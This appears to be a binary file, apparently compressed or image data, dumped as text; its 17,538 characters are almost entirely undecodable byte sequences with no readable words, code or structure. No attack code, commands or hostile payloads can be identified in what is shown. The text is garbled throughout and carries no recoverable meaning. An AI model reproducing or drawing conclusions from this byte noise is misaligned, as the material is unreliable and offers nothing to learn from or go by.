l�E)F�KH����%8$)��Kh@]R��(`&J:�_mB
0����-�����2�<�o�v%�pƛ"Z}��±��+�7X���$��Ӎ��B
!�14BIBȈ������p-�����QK-�+��	�("���zb���Wc�P�A�DcCQq�N�A�H�Jl��xPلC\%K�f��>�;�PƬW�<1�^��D�x ��Q�c��"F�0o��ЖBS�%��'�A#�dh9�p#\1.}�6���J_cM�[r�����hL�Ń|(%)|�H!��%�4����aj��L���<�0�b�C����5�V���5hb�B�č	S���F��+Ex$"	���y{��c6�k=eZ���>��	Z.c	�ԥ�;�wX��t�hj4��=��K���Q~���BTbRZ%+"\-!��W˄�m��i�)�:q-�&,ؑ�Zb��?��VГ�㯑Մ�%�ю(��#1���һB��=$���$B���>���d=�d	��-�	���oش%v),��7{��h��H���#Q����d����\|�1N����i1�����7_�&U��-�撉��=q�q�i�!���Sd�Vf$i�`LV�Ù"hB�h�{|RU�����Ʉ�>����1���p$��� D�N�f�C[�D+�?&Ѫ5J�5��*"07��7����cb��(�'�/$��R�l��kN�p��t"�$1L	�HA�05[_�4��2h��d$��/��KLlO<SM|<3�\/4�Ԧ�3\4Z52��h��Q	X7#�H�0#e�>R� �1y4ж.�|���m���]<�5��~�g���	�jMP���$�~��IX6>_FA쑕P�����9e��*Ǥ�a	�"�.*�l�p1����r[بB�0!�!�|�S�%	Et�f���6��F��-������B͒�IF!L��'Їl�dڴtӌ�d�z<��6�
�-!l�����x�X����"��@:��v�ȥ���??�,९Hh�K�Z��{"�sB%���5%�̵�)hi$,(�F>M� �����JXJfN�"B��F��cm(V߽����V�ɷም`��lOgQ����L���'v4$3Dج�����'�#�n�3�[D畧�3[T4|�l�BZ!�و�B#�t�>O��%�Y'h�����hJj4�C&�-��聝d2ǁ�JI��A�z<�r9��/Ǩi�^:(�B�+��$�F<�=S�).�D2Б��T����ݤyd�����?&$�r�Fĥ�h痁.|��M`j�1*I�|1XE�}�Qa��]�//��_s���(��2�а�OסZ�M��d��SF�lq���٣bb�4�:��Z���&I�F�/�#ȤM�]��WZ3_tH��{߁�>���(�=6	���$j^^�C��l��SlK0!$���I�}	>D�		�j!22i%�&0���-+o�Jֶ��U|�mt��Q��Cq�Z�/��냽� I�|�~�4�-��O�u����A��`@��_�	�����#dmib{�����6ic㡯��#���>�Si셹n�}�t5OCj�;�%[n(�ړ؟����1];/��S��hT%[��=�Ƹ�7�v3G�l�P�VĂiqF�-/!B�kb�CƷ�Y2���	�G,-yoC��	ы?q�/�"@�ق�kF�j��Ś�ϡ)�d�ք��y03&�f���� U���� �yRN_��OB�_�a�7g���U����i�����w�}�f��B⏁������~oJ|��S+��L|�1bi�1M$�cjZX�Krױ�N�
�ھ�o��*�d��_C
$W��4��x_As�䏓�f��No�T��X�Rf�J8�5�p�2#�+dDXJ7��+�\�b'������d%��m$������س��,A�O���9dQ=����Esn����Dʿ+}u=/Bѱ7i�׼�f�m�N�tRW��k���䞯�����N$E���W�5^���2�4�b��-z4�}��ѥ�J��i߹�U�7��v5-�Ai���EB�Bۥ��%�����y~�)�K�s<���of�=��n�,k���XQ��Ģ�ur'b�t<ln(�y�cb�zKHh\�^�*��%�&�Ѱ�j��QyBC�	�7[�l����Rp��%��F�%vlK��`<�I�}���]�쬏%�����o^�r�r�S��>�v'�&��F�����U*��M>|�yT,DE�����f?�"���_�����z2C�(6Ŀ��m��/��S���e�ET��C\����<�1�V_cQ�_�&���X���p� �:����)SJ��5Q�]�2Q���ٸ�`�#d���NǱ��&Of�t�%5��q.�¬]����__���ْ?f�q�Fd�l�"	xJ���.�O��kC{��p<_�Si�e��vLEW�}��J�t�����Q5�-�� =�
�ym��%M7m� Rɴ�o������7W㿳��}����D�i���H"Z�Iy�k1Rb��^0g����]�7��4>F����EvLSB����\����A�2�R&�]	�?�S���b�2>�L�c����l�0�Q)At-#mM�Q4cZ���F!��C]��1�m�Q��oN|�F��b	�6=!fxx"'lf��1���ȏF��F
:�%y�8�ĝ�Z"��.&߅��P$$1�{�,Px�{�=�Y�˶ט���靷q�:^�Oe�t(��'��|��IQD�N�Hܼ�e�ez&�e������d6�?�']	4B���o��Y<�hi�
d4ѫB�!��%�G����!M����N2F`�|�SBB�	]�q~
�e]8ߺ���٧�&�D4��-=Qpa(��`�N)d~V�����NxcM����k��A�^��1iQ�ZZ���y����:�/�����<�e:!�(R>'�}� d�D�,%��8�t=aUi��O�-�$D�Ʃ��ZP��c�#�F|R��'օ{)�G�Cn)���&��q��l���b�<��X�$nA����0-CJ��Z=n��0��	�1[6��]�D��%m�|$˶M_D)r2Tm'�{1��^����*�&(A[�ҍA+�Z1F�����Q�C���'�_n/�_]�j%h\iL��IB\>�/C���C"x5�N�a�3�Ԇ�����kc!��*(0��H)�!&�3U�SG��bT�N!d<�*�V���-$���d��L����K�+Ef�+[�0��zϞ
Ts��!q����*[� Cx��h5�Z;�i��\*���L	O\��{�')QD�Zb6�ZbD�������>tc�&����!#Gnț?��.��#� AO$q�¦�B%�&Zн�b�$��x�i	I0g�����?$x��ߑ�H��ٙZ.�!)�H��� �g��Z2`*j�]v3N��(Rv�d���H����[d�h���'���kcR�R���n��>�
tm�G�@f�j��x��>�:�8�����d5t �MF��A�ho|�gc+D����QI�BC��������D�U�-�ol �|���c&�iͣ#Ȕ��/C�vb����K���%�w#Z}��FJ�k��~���=A����.��ca������ t�mheؔ�3lAN��>��::�*mv��H)a ��X� VB�O����(�LB�!4k�7�7�	a!NiFК.�5�Ve��� &g�LwI�e�এb����u��o��K�<P�1x��^�%���OъkB�]�^��*�>g��_#:?�)=4w�f�IS	�3b�D��'
_�*L�L��n�A�p��/���Y����8h{�����PN`�0�!I��F1(i4!t%&�R��o��>B}VMފ������b^1�1�o�����~Dj	�IY2GM���1��D��~	`����}�����F�#B"��1����̣�N��yk?�d�  �o�Zn���Q4�c�/\1���3,	~H�hN�q��A�27�f��!�r�aE�s8�Q����y!	��RM]|�Z�� ���ƭ�ބ���>�I�������l�ȭ��T�G��X�8�O�����.���_�Â6��p�8��eO���K��3Z���J�������Z5g�A���	E��'�8�\-�\�I� �d�ٍd�cc�X��4L�#_�!6A���K�bo����A��N3������̌��A�$��T����,��ĉ��_ZM�e�/ɜ0��$ɯ��E3�%�5i,���,����1	c���`O���7LWW��� ��	"M/&�%�/\' l0��(KX7��g��0e��J���|�'3��k	��+7d=�������FBK�Caㆆ��f|��~g��σA��$'	�O&B��|1�k�CF�8xb��N��$�B����ӵX��T!�V,#k�L$Qe�]��e�Kf5�a�W?��g��Ț��3��kt[�����Ԇ����[X6�^�Ǳ�0��?�b���a"6�1�2��U�����Oɥi:�WY^��F�_YO�l��l�dB_�(��D��|�ۥ� �c��	H5�7�\41!�L�!d���Y�(�D6%+��b�D��FM��'���o�|����duC����� C�n���6s��J�Q�� �`�m��o���d�y��Z�M;������[��T�������d�zٍ�MBm�$тb{N/�ɯ���~Bxo����Ԟ��U�弈�SW��&����5C*�m}�CH���V1������=�����O���������{5���� ��=��Fq)D��s�Ap�\��vHk�DN�-�'N��aM|��q������2�����l�E�l�޿�U%[L���^74ID��?K�Js��lO�6`٩�v���R�_�R�ҟ}�M#"$�dy�j��c�L��xqa�'�6"�0��8M�x��26Ь��>O!�������#7��GQ+=����Ţ��:f5 ��O�"q`��G(���θ�z���H�Y����`�&��E�B�DE�(Rg����p�mVV�nkm;fY}"�������oA8�G�$�K.AKsK��C�v�[%��ImG�[�Ƣ�7{ay+��xV� L�M�F��fǖ1i��S�d(H��/=�?���t�����F�]߸���)i���%7��sG�b���it4�ؖ��-E-��Q���#�A�0�b$�l�K��>����VxW�Y�Y�t'Ҵ>+h��d��L�6����l���Zdo��>
��3��� �-e���&l��w�U/iIuM/h$�c���{��3IT���FY�r��H�M-���j��-Q�Q+F/���ﵢ2YRk���f�-�Ԧ��!����	�*�&��2��)xf��1��c��e��5��T��1N��%&���6�[Чy"F���_��a��8ᑨ�		��t �S��a�C�eF(-l���� ��&ŬA(����EU��������� �+��߄#N��[�o�o/Trm�C�KB��kH�=�x�<%����_��/x�n� A�{bZ�5���/,�	~�����MeX�M}���<!15Ye����C��=6�f7�_�������
R����Z��,�E�6��"ZC7�B��cDV��Yf'�p� ��Α��/-�b^��'�Jl��
w�li���C�bU��J5ضu��f��G��O���|���0����FնX�n�
ᴙ,4@���X�䗱�&��m_�-D�x���I��Y1b���1f����=Mo�>?���Y�&�-.-�;�ք�[_���O��i֟9�JR��Ƈ��_����m����5a�45��������#�M崊h�̇����\� �r���J�b��=	���&C��>�C��v�e�I�v$0�!��*=~� �C_�%�_��d�N�=���� B:}=	��S����Ւ_��h��4��)+��BVԌ��$K���^�"�dP'oNQ�W�Z3=7V搐��,p��e�v5���kf������Mg�E�4��lDв'�O��k�jO�"k�c�gE%#�%�ׁ��@u����E�~Y&���1�%B �VRp(�hZ5��Qb��|�e��I5��0f"�iƦ����_�ؒ��Kuu$��lԨC/g��F(��AJ#���L:�L?فi,_#�j^~Ж��)O��W[�x��o1%wJɰ��c���T���O]�օI����blQ-;�C)dj��w����9��|�$��]A2y�����5
�>���O��4��SֿQ�!]��f0 ���2Ѥ5O�N`�����2΂�I��٦?������7��t>�h�=���4b<�}�o�� W� F��V3iO���cm�T��$B%Е!�$!��5��?��J�?X&����RK��4�U���N��A�}�;MY�R� |��k	����{/�����\_�c�-R����G+�^!�ϧ��߰���E�ZH-	����f����BQ0>�x>����OBz'�z!	�S����A�	��d�|A�h�2&HK�)N���#p�CU�����CJ.;�*ZI�k�O����dZk7�%d��H��OgG��)�yX�=�-�іZOﱉ�k���V<��DD�Yl{�����Ӯߡ�c:��GZ�x� _�V��`��{?�o��|S���xr���]��b�?&�&�l��՗_�X�A�5s���6Z5̄!��𸴋K���p�d!	��\�+�♰��e��f<F���b~��Y(ў*�p���(�/�0<7���6���?�Ju�ΐ���C%��K��W?_O�R�ϸ�.����R?ّ^lf�h���b�參���� �9��� |%^����)P��o���K��ԥ/'���z45ɱ�ކJ��e���+1,`|^/����L��CH�g��	�8٢�䏡t�B�) ��|��!;�e�e�
��'Е���Ϯ=V$/k��5�*���6]'�$������'�:��{CU��6�!i���5����1��oؒg�<��=��_U���f�;ҷ>�v��od2���� �;�.�%�7���R��tN� ��������?M�,��bH�RxbT�θj�BQ!�!�VNo����{�����%�u�bH�+�C����\NK7K��B��-�J���6���ֆA��n]��	'���]�����m?�nV#Q�� g�¹��IM`��Kd��ű+m���L��3k�+�����K���#S������&e����!!�}�)e��/���\N.�LID𽉇dˣ��{�'���b�W�������	I�%�HѲȶhL���k#^	�k��)8ߩS�BJ�H�l�|w~��XKFP5o����i	tҟ�)�"T�`�{Cx�H'�hKPl^��##�����͖�~s��Tnm��&an�~
�i~�m��[�m�1���Z-�_�m����
��:БA��G�~�e1���}����- �AcȄ��&ze/��B��?A���l�DH!o�y22�,qA8o�CE�M��oF�<�T�[Khj��J�9���:/��zD��+�ɕt�o�������|�Z*c��(w��ԛ�>�t5V�/B�x�f�6��L����Pl7O�IE��&����#Kj	�f�[1�P��\t���BAĸ	>�h�D�/ִIS���%��=	 ���}Pob��%$,6=A�����2��T�x:e�v��i�Ո�|-��P�#��Gp[��茊��	ȅ��S����=��/�B�?C��P�=��-&t}ߣc1!��ig�얦kV���Z^=[Yc=�ҖF�^�f�7��I�
���H��w�t�*�~`��!�F~����ᆸ|4-��н������| �h�)axCTK�L.�.�����-� ��R(g���L���Ʃ5�%�CX$p�acO���)�Ż��O#��ᠺ�+�� �N�����Tk���fX��%�lz�z?&Q�s�F�}/�.�s��1���=��� C7NL�"ᥖ�
J�1�q��y�'���^��?�5,7��Y����ᯣ����S��i�w�y1�&Y��5$�����L/�h� �	�	I�!h���OQ�B�)�2x�XbpʈPO�t�j����̡����_�?�������$Z:�)� ���]�Ȳ�o>����J]Iu� N�����w�^����x�2W�� �L�߸�BF����ȴ�b���=��ɖ��/&�����fX��[|J�!�y���*�LiL���4*c_B;VƩ�7k))�"	A}k��� �z��o$�M�ߋ�	�B�ˉ䌻D��H�>+�#�5�њ_�o�"�7���9�T��!�����d���I<����\���eګ/�������,ĜMi����4^J��!P).�iE��Q�f-�g���F�;��� >L�U����\�~���6~��D?�ѷ�/��z0����g�x��X4g�|��D4Y�׉�CqN�H��t?s�hA��/$=o����?a'���J~�D��H� �$�e�����GWn߄:K�.����UבV�}tU5t�������k^5��qu��/�ig>~��z	�Uyy����M�{n��������H�֩�|U?io�6&_�'L�ر��04$��|��7���!�D�\�'�e	�$v^/��G\5�,	B��ߢ�ر ����_�����%_�� b��� T+���n����r$o0��Rm��e.�����N�l��������j�����m��m�dF;��s_�f"t�u�����N � A	?�Զ B����7�&��	���<s�؎�G�j1G��L��s/��4&��+lLHH���\>PQ	�&�v7��(ѧ�i�x2��-K阷��߱C��m�� #��g�� f"���T��P�7�̾���Z'�!#{X,뱍E�𫿂H���S�Q��M��ن�����5+����<
���2Y����KڼZ5��� �O�d���	�F�<�7=�N�Gcc�A�b哋�6�n�"}0\�)�H7�/�)FQ1jk����U���&��?��Ծd-�˟v������6DDD���A�HcU퉛��ҹ/�1 l��w�*�N����8��8#�CZ��;�����3EƿQ�g�����I4=1;�c{��W�w�gc44&x�xJm��s)|$X��8�� ��B���C�����m��yZ���R�1;�-Di���t5��䁸P}0Bu��#Yd����~�_Ri�$=�/���)�`�����T���BN�~v���zxt% �O&��d���$!MQ����K�z�w3?"H�1�����?�^PK�Zg�5Rk4Jl�)��u� ���E%���H�%8��~�� ��j-=�LvZJ%�m�|K���f0��=��������Ym�|=��D�Y�嚯��$ �[�}�~�z�ȔM�dW��ydK����V�B~b7�|�r�P��D�ݝ}K��.R���-JOHe� �І�d,����57��-�6�D�$O�|��M�ģS���m��P�^�v>8��Eu�W��C�(���~�u/i~Ľ�l��}��U~-�	ă��+^҆� ��C~&�O���/�8=:���i��Yoi~j�Cj$���Q�����eE��G��t.6/��4y�j3���h�t7ec?��B_K�(���7&1J664"%�jZ�b�LX<���b^��4-;*�~
����`G����3�"|���F��b�0�I�	�ɼ7�ܮǑ�t���K��(�������d*�CN�
G���z#Dd�/�y���-	����Y�O�$,���	T�o��oFK��B���oӾ �Q�n�p>+So�ں�S"z<&�zb�2��w��d���=C��#��� }3�#B�	�O�A�^7|%r�'d43�h\�r���������۔ͯ���,O�oմ%*����1��c|\!q��B{�8�4:&�5M���\'�R�0���kBP� �7Fd aŤN����+:/D�'�5��>Ř̘�p�~��}ģ����� ���cXhv��#�d��U����<
5xr@])W��� B��]������'�_f$¤���/�hUg�+KXi�����촢/�p���3����J,ja��OC[�Z7� �B'3�~�NH$&Q�ҍF�C6��aT��ѻ.��i\�!T�(�����?kL~ܖ���G�Y�ơxE/ġiM����T�Oղ]lױ_��?�0�tI_�0�q,֛���,&��b�K�E��|%���}I��S%^�~�P��H�/�W�D�!��Gxf� qZ��P��'��y�� P��!94$2$a�2DbE{7�,�mg�!���A�7��d����g��?q�Xh���+}?��jh�2N#@�&|���~Y�����%��[Lҏ?�d��L�яi��8,�L�����/cЖ���6�(�NW�}+�. ǬZ$�Ɍ �<��<�U>��"e�$B��>�^G�}
Q��0�x��b��L�{E���;�v����{��E=��l.�W���d������C�>	�$B^r!xE��_��%=�n˰ԩJ��
�cq����������_v)."_�(���!����,_#hn�7`���ǃ���K��|MhL���j��a�!�{�>��"���d:����6�0��2��Hk�pҡ����O7LJ-��-L8Ж��~����ǨscṲ�g�Li� �n[�:�vM��b�ŗ����1�l]&[�{v_�?��?�y@�N��� 8���C�>���6?����������b��Q|���2�_tK��&&cT�F�iF�����7ف�y	z�#S�(#(Þ^� ��[�Y��^ŵ���$%�+�W�C�[�J�v��]��_k��]_���:�� �� I�Q�B}S��-��"���!�n����w�p���PH�y�|��o�|	S�65>Y'<��v��{W�k����J���)�_�M��<�q�7�i� )m7�X�ǡ� ����5���Æ��fD�ɲ�o��b�Ks�1���N�q{�di�
oGokN�<����c[h�jވ����,6ذ�bd!x����l%G�(]I�R� o=saO�&��8]�X��'�ʙ�����xo���'�F���A=���|�s$ye���'��n�)D�Ӹ� ��n��a� #{����M/���ӯ�;���\|��Yd�IH�D��f?��0���B5=�/L����V���nL�Z~F���C0����+�[�]�Q���g�d݁�!��3"!�B�m�Qr*�_�D���rUX!F�:��� ��m2���6$�*h�2�/�U��&�����c/�4�Xc5~���^6��B��F��QW�͈L|}��x�A��e��#�U'���-��lh�-3���3=��l���a�cG(�_�_�_��)h��	z�4`Z5ƳBf�����W�c'�S�<qOA��5dw2h��점�L�4���&S���;�B0Dj����8�/N�������� �hLJ5�=w�����#/�%�뗚�l���aO��=��y07�	�k�W����q�����r��䢲��)�Dƽ2���od]�O�Z*{��I�2z�%��d�'�JD�[T�!��C0�F��~���i�1� �?:0��e���?�<ɖ�[ӹ��!�[�OC`ll��/��i=<�H'[l���-p� �p�&-�oo�����I�bѽ!�:0��w_�56]ϋ_��"d�Ob^�"����h�=28�"�e���1�5_�k
R���9����#/���%0�a�� %`��j[�'�c^�3��xǢ>��X��� ��x�6_���>��lOM�sҜ�ش.V�>�ǳ��	��"s$�F��'���+�s|J�$+)}�r�ب��/δ�,�JJ!4N4N;_���(�n	�?'��%4ч��1����Cm��Aa���'JC[��1�Ah���Mc{��L������+�ь��)�,?'��m٫��"/� ��	[�xzѪ�Y�����[M�����x�:$`��l%�+c��^F3U��E)K��##2R���!8�)|ȋ8�B��C\=�����3��1W!�ĩ���k�<��� 7�Dݳ?�D�RQ��ЄkyxR���)��q}�����R�7	uV,��|� tZ�:�vń�o/"~�����~�ȗٍ������N��F��m� Z�U!Fq%��Y���ǖd�:6^/�_E�R��)J'�'��Sc��/k���ԉ��hX����Wj��B(���FXxhH$;\L�QQ���w�.�������,D�ǘs�ͭ��?����0��A�K�ҍ�X��2Ǥvq�{Lۡ���h�S�o�Ǒ��2c����Y"���o��I�[Ы�=,�
���ga_zOd��i���JR���Dơ���hjq���AS����K$�o&[Q����B	��+Ɉ��P��rcX���!������x��=� }�my{&�.�*��!2L���� ��0E]��{��C���ӵ�n�2�(��4_&�_���X�D�[���3|������B�h�|�������>����aJR�p��D'+c�-R��~l��oq�!�Y��{��zb&3Jb�J�ŲQc�3>�~��A�s��}�S#��� ~��}�� �GaF� $���`:���,����)~�<R�-&�{*��ǟqlL��A���◄:%� i,�kx��so# xD��	��"[t��� 黾�!�},�y�����#���'�x��O ��"��k֘���'�dU�s#1<�ƥ�����쭗���� �7,��l��!ѱ��)x���h\4Z����0���7&�)M��K���Oa���ɷ�і��>P��/2������_��^М��>]8���p^��22 �]������#BZ3%�!��ж��t/���#�yj�:MU[�� ���պ�嶍������o��(�b�0+k��uH$��R�~��t����/=��"���cOJ- �l��l����L��ix�)x�����}�����^�^L���n�����RC'J�Vх=}�?���/W������ͳ4����J��;JВ�V2�/�y�A,�P�y|_#h1J<��r�/n%t�W��M�7��j�L'��S��дO��(��b� ��,km�o��冬JV�=ww��g�'����43�2}�����'L4�>n���c!8�Y��L�M`z��ax�bZ)�R����)opB6���3|��� {���R�����ND;�# D��� �K�f~���d��)�U�E��R�s�?�����|�k�2]����� b
By!������J!��zl����!)��&1��K�c<��fݐ��x��5�0iq~��� �sK�'��l�ڟ%E_��(������C%=��I�k��S�n��Y��ą��t�l{���� ���}����H�ן��,��	�s�4Ahcpr@���O�!4B	v�OH�%T]/�^/��|Q}4؜-	*����#Hk�n�$�E)Q�K�lHt4�;�f��{�k�F�,����¦��~�!��˅x���������SAeSYB?(/�2h�O�c)��0஄�8C�2���VSNk�X�x)G� ľ��R��Fgߡzm��Ɔ�O�&���-��F��X"̎ӣ��)O#�5�c��\���#}�� �r��� ���,��M<>��m,���}&7U��5���`{1'em�/L���T�/�1�����b�OBG�ŶGl��+W��1`77���E�b���T�����o'i���o��N)~�WL��J��6�k~K�CB�S<zt�Wr1����*fe(ގ���J�[r?�4�ֵ�������E��{ �vfv^��D�=�s�#�"u_?L�����<�������}��tb(]��7;+��x���˨ݰ#��	H�Ȟ�[!!�xs?����KK���s	�	�ϥ}(\��)
�	�;�����K�P�5��!�� Z�S�����Cz/��Q��#f�Z��&mZ����� ��塂����_�Y�h��f�v�ty�g�HO\!N"!.�6�6���u��t�$m&_���4�pip���o�g��!������|��=c�J�5��-Ob��S�yL�Bn�zao)�p�'�K���O�I/HL�9%��" r�nR���0B�F0g���&��00�ZǪ"j�Z�/;���N�Go��7����,��u��!����������R����=,���{����A�@��:��T�D���g��F;Bm���ZR�u��%uEle�!-���	�� )yE�}u<Y/�4~�Y-�����+U1�C�n�l�B�t&� �D�mV#��A�`�^b� �[fx[w�;��?@��[����*ϰ�~�>�lk��������)K��!1C��L����O���յ�-h%z�o�]�gA����C}�^_�'�8�uFs�XkD�u�a	�D�.��^��&̠�����&��<U�������lL,+���喝KC��`��3{���"��D�!�谥���!D�1�s"v����/��!)Ma�&�ϐ�$z�$�>���o���QG�	��/�R����/:R���<�/��/c,a��☄��\ٕ�1*>��2m�����,C��F���_r*�e띎����L3H�W�:tx��q�8�4'�K���!8�~M��J5{T�B���A;Bzw�e�_�i(��F,���<�5��Ǚ_O_�3��"����b���'L��=�E( �d�E�Q�G��;hGʐ���a63:�k�*�Tw��Ʊ�5*�ȫ�!u��Hn��Ȅn՟�>>Əgbp��^iy��8EL���z%��~F�c���І+�k&X��^�i=�C-���f�S��E� ���������UסY,yDOByG��x"��pJS̆�0�b�t��v�/\�ق�����}���l��B�(�L>�KƲ͈x��A�^/�y�)~��eGد�I�K�֡ya���e�*zɆ5{�՞�]�>���M'��.� q���"e-NSF�/��O��hZ%��&T�*ߖ%5���#N[���fC��: ��M�&��B&�!:�-��,7;��t�M��O|g���2�3Pw�0AW����Kw�b�(�Gs���"��s�?�e����o2��%B���(C|7�ə4�ln�G���z؊kn�]�[�ӹ�� �HuM�1dɢ̝���s~�)}s�>K�ԊY����	�c�tC1�<&:�~��^F����3�^X� ��՗�&"�e�ؔb֨�	i"��Ϟ�y7��p���ak��bF�\�_��U�%�6�Oh��kǱI��7w�'���6{-����W�O�Dx#�i�1��{��Kӥ�Ҕx/���6$d=j;��O��g��ha"��ه|������'����6��y �5�f��\�(��#�L��o�E�-�e"�И2�B4�B�O�� Ǣ6��Z ǟ�PUv���R��:'�d!	�<"|q�����%��%�Oc}�FS��B�5�-�S�
zBN��З�
����i����yljm���DM<?(�T��G�['�iJR�e�`���d٩����C�z}*N+��MX���5>	�0���-���/�'m���)�ؒ[:"�W�`UpW����Ţ�<_U/0�B�~	z3i�~��pm�����i�m#<=�4Q����Tf�T`6�W�L�]ȧ�%�ؗ�+��6*/+�c���E� � �!��4 �X6Б#�R�lkM���[�S�bv�'���pv�%³�]�oE�2Уg/��	��`�K�c�VM�Ri��=�����?�qOD2x�K�=#��ce�z8̰3	~��_��0�^؄����E1=�Lإ]k�B N�F������p���L�$����x5�"M.�J&�<��� ����,l�x�67G�I��� $̭�K،J(�Z�P�B�B?��:w�#W�6$Aa�����R��┼Na8�N!��`�e�d��SƄ,d����3j2����</�*2��$��:� P_������fVT�����(�o�O��)�"cFM��h�Y��O�R���o����N!lt��iG�D:y��A�1���#�ü`�(d
�;ͦa��򙯠VV_%�ke�ܯ�}��R���W�D2_�8�t�/����ė�$�/̘��Weh����=A��	��HN��� "!�����	_�:S�܌�ٱFI�y�X���o_:�ؽ��X݇�?��]�D��ge������?�f�.�!S�G��TӍzZ�b��z2**��?����.紥�)~�I��5XW��5�)H��ׁ>��Lg&��,�o+�r��p2Vc����ɠ��;+፼(���⚺["�KHK���V$k�+L9����� ��}şbp$��}�<h���OFbTey�s��5�Bv���<;��2i܍`�z2�iiL�� ��6���Os_b���{2:tL2����PU��<�M��\}ɯȆ���2�E)K�8�d4B�����x��k�h=�y��ߺ���|y��>�Nɾ��� �A�����g�̙�,��=�=Ɖ��<אH�ᨅ�)a�a�Y���ٶQz!�x'�RnS��� ����ҔЗ�:�G��_����oH��(����k��tXצ3EQ�6�3W���5Vf����	���i!��v�{0lm&�������s����
6!R}7���̶c�=�J5tkt�=����o-q�@�l2]^aI��tH�jؓ�3�#3���TV�I�c�������F�zz)Z#������O���� �od4�˚M�4e��6$��0aI�S�Np�~��G+�eaCH��s��?^�I��!=-�I-!"�a\��}�Ln~�x|��n�!M%R/'�����F�I����$�	Vy��<MBP����fĶ!���h�pu.0{1r�{�jb��]Y��� o�����>__b*k��_��m�����K�)�U���8n�]<�Q9�ꝣ�� ᑴ�R;��U��>�^)�ZxNھ�?�M�V!���� ԣ�w��EkL��]2C��ĲY45-|�YKG��WB�;�h�R�{!��c����,���mߑ�|�1��1*�۽�������K��>���� ����3�dpb��͆��&8��k{bD'�b�j6Q��F(��D�zE���h	�����E�0�cF�����������p��
����e�C3����[de�����L��Y��~�� �o|���,�����(#{� ����G��J��4���Ek_�}���_���!��!�gKNP�[����/�3ND��KMg�S,��q�"�y�565��������� Cq�� ��1��F��3�	��W����Cu�<���g'�S$E�C��.�T�zYρ�SO��!]ldIt%��|JQI6 $L�z���۷���L� �v.;�]��:��Ƙ��:IY���M&��g�a�.���;�0��ܞ����Y�<�#�%�����~�H��3�ߋ�W�#KI�F!ᮊ
���1��EM��[�*�C�c&�{�Д���q:)�=?"�?Q��B5vݭjF/^�6X|	��y̩"�4�#k��~� qN�,L��=O�}�iC]w%�O��C���Yq�{�؝��l�N�R�évM��߸���1X�����ז��<Y<-��sx][r5u��F��ԞU���J/��a���M���G���)��L8^�R���~����k�p?:e������|�xvR0L������8���hDć�{є��^��D���æ�W���v��hؠ����I��(ˏ�O*�G�F���Y�-���#XH�V���=��Ħ����cAncUK1_�5��K�?버��}�h��e�����ƍ�{���X+�)������l���&�p/�"�jʯ�(�h� ��)at1�;V���Iژ�d6'�5����:gZ�?����)���K��b�qK1C�9���^�eƙ<�7�?&m�;�7*��%��>��!'w~����ri��j���F�y��2����
a�%11	�r8��	v�mW�� �+���E����U�R]*�K�!N!?�_�G��+k�(��Q��C�R��EwZ�$x�e���jZ@lh�'hXqO�/�C���H��K}�~)�Y�Iv��рɻ��Q��P�q�o��J�q���Lrt������I|^I$�%�vH�ҙ��n?�֗Z����Ж�P�	E����{+�ߡ�l��%�����w��o�K�� �D�Ck��\5��ha2�d�^�7�6����7����׳I��m5'Tl��3zkO/�ن�Y�*M5�Ή��(m:~���f�p��#9V�xW����2�N�*�oȔ�'���v����&��
y-:'e�rs��E��$�_��잻H���bL��{"6��G��!B�B���W� �}0� ��W�e�$$���7�����a�-I�3���b.���w��l��V���Z�{+��^����j�x��\$�n���~�+]Cn��&���o=^�3�B����m�0�Z�З�����=\ֵ�$����{���~E-�K5�1Qb6�ʷ�UhJ��G�B��'� � �E%(!�k�L��Rѥ�h��YBcp�"R7�B�!��'�~�\������WB�~\�I�Mw���_#b0j,�s���t�v|Բ6�߿�-84�Βi6��2m��x���ISm���V��Y��\� 7�����L��X�ـ�^f!9��Ng�z'�sB�/��� ���o���-��z.,'��!2����З����?�pJ���l{04%ZX뵧�M+XukZ��R��
����E%V�QF�����߬X�\�$$ė��6����5����6�"�L7��:��O٣�(Ě�����0=���ȑ�O$!B�!B�!?�?���N�"/��=��t7]���/�4�'��Еlo��Fǒ���Fz��X���&��qg�kU#�X��j�s0�?q�K�G��Э0����aI)����/���m7������� L�Һ�ca��D`$������!BsB�����i�b�J��ɬ��Q�0jw�G��>(�	�{��dk�C(i��sQ��b��g��R��5�w�B꼞Ӌ{b)��.��I[N����f��Un��:�����9E��}щFП554%D4!!%�·� �����5�N�Н2^���ګO�3y�c���<1�JQ
^[�r*��4%��~�GM�-�֦��4ɒ:��'�N�X�k
|
jV��v��c�kk�A#I/�I�$��KCESj�F��v�����i��S� �<�/O�}��p��!B��q>�B�!Bs�����w�ɲ$V����6(Um�Pҫ,2��_% �R�����c�c��D�����ߝፐȺH���%<�1�]�rp���^祗��#x�����t���$��w���O�Y]B]�@��E��!8�!>��� 4 ��O��wƋ��JE%*.X�'�~D&����D)���q�[�0k_�2�CCh�N5�!�k�y���߱Z����H��������G�	��^K{6v2�b�	A.
�"�}o�������wżXB��)aS*T~���&�蓅_(گ�ؿ-����	G��E��0��V7�U�����1�g: �4��W��:6�Zw�*��/���$�O؞��%8J�)	r%��㯩�7���/� � -⌼.l��1xD!	�BU�S!S�OR�d�T�v,n�4��[�z�G�OI���μ�9���d~L�����"�ُ��"�	$'�a~���(B���)x_���^)Y}��/;$+����2i�����3#7�K����+)-�%~�}7�^o�iJ_�4R��)J_���M┥)JV^)x��p�aC����g���� p_D~8o�QJ#bA'Ȑ�Nz� �� )K�~� ��JR�_M)KIE���RU��^��Bͻ�ķX,�Q	�$ �K�)QK��|��
R��)K�����E++� )K����җ���;iP��K����}"Z�W�)JdaXH^��)J>^�X>q� Ӟ)JR��/��/���o��/��/�Ҕ�/�x��NZY΂��Hmi�D�"gmEk�S(��[y�I�7��z%M
&R�Q��/�┥� 0`��R��)J^?�?�?�?�� /���)K�R��R��<<1��r�yo�M\웧A#�
�'p��ko��ǡ�*t0�H_](������������������E�)}qJR��)JR��%�/�~K�_����E)JR��)oE)K�)&�va�;!���n��������	���E��� �iJR��)K�)JR��O������/7����K┞�Г,gc6+tA�ɀZBAp�!}}�{)JR���t��W��)JR�5�)JR���EO���BƇ�	��^��CS@��Sm��Є!�����)G���� ���� ��Ҕ�/�/�J~�6�V�A$9�2��Qg�jt�Dl-�\"��^� �y�)JR���)JR��)JR��)J_���~����      ��d h(0ê�;00�U�|�3�
